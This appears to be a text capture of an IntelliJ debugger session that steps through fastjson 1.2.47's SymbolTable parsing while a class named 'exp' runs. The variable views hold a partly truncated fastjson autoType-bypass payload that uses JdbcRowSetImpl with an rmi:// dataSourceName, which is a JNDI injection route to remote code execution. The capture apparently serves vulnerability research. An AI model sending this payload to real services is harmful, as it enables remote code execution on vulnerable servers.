 fastjson [~/IdeaProjects/fastjson] - ~/.m2/repository/com/alibaba/fastjson/1.2.47/fastjson-1.2.47.jar!/com/alibaba/fastjson/parser/SymbolTable.class [Maven: com.alibaba:fastjson:1.2.47]
fastjson-1.2.47.jar com alibaba fastjson parser SymbolTable
exp
1: Project
Project
fastjson ~/IdeaProjects/fastjson
.idea
src
main
java
com.patrilic.fastjson
exp
resources
test
java
target
fastjson.iml
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachines/jdk1.7.0_80.
Maven: com.alibaba:fastjson:1.2.47
fastjson-1.2.47.jar library root
com.alibaba.fastjson
META-INF
maven.com.alibaba.fastjson
pom.properties
pom.xml
services
javax.ws.rs.ext.MessageBodyReader
javax.ws.rs.ext.MessageBodyWriter
javax.ws.rs.ext.Providers
org.glassfish.jersey.internal.spi.AutoDiscover
LICENSE.txt
N.class DefaultJSONParser.class JSONObject.class JSONScanner.class SymbolTable.class FieldDeserializer.class JavaBeanDeserializer.class JSONLexerBase.class 3
Decompiled .class file, bytecode version: 49.0 (Java 5) Download Sources Choose Sources...
41 }
42 } else {
43 eq = false;
44 }
45
46 return eq ? symbol : new String(buffer, offset, len);
47 }
48 }
49
50 public String addSymbol(String buffer, int offset, int len, int hash) { buffer: "{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.Jd
51 return this.addSymbol(buffer, offset, len, hash, replace: false); buffer: "{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcR
52 }
53
54 @ public String addSymbol(String buffer, int offset, int len, int hash, boolean replace) {
55 int bucket = hash & this.indexMask;
56 String symbol = this.symbols[bucket];
57 if (symbol != null) {
58 if (hash == symbol.hashCode() && len == symbol.length() && buffer.startsWith(symbol, offset)) {
59 return symbol;
60 } else {
61 String str = subString(buffer, offset, len);
62 if (replace) {
63 this.symbols[bucket] = str;
64 }
65
66 return str;
67 }
68 } else {
69 symbol = len == buffer.length() ? buffer : subString(buffer, offset, len);
SymbolTable addSymbol()
Ant Build
Database
Maven
Debug: exp
Debugger Console
Frames
"main"@1 in group "main": RUNNING
addSymbol:82, SymbolTable (com.alibaba.fastjson.parser)
addSymbol:111, JSONScanner (com.alibaba.fastjson.parser)
scanSymbol:800, JSONLexerBase (com.alibaba.fastjson.parser)
parseObject:219, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1356, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1322, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:152, JSON (com.alibaba.fastjson)
parse:162, JSON (com.alibaba.fastjson)
parse:131, JSON (com.alibaba.fastjson)
main:10, exp (com.patrilic.fastjson)
Variables
this = {SymbolTable@693}
symbols = {String[4096]@796}
Not showing null elements
1519 = "$ref"
2699 = "name"
3962 = "@type"
indexMask = 4095
buffer = "{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://localhost: ... View
offset = 2
len = 4
hash = 3373707
Z: Structure
2: Favorites
4: Run 5: Debug 6: TODO Terminal Event Log
All files are up-to-date (5 minutes ago) 59:20 LF UTF-8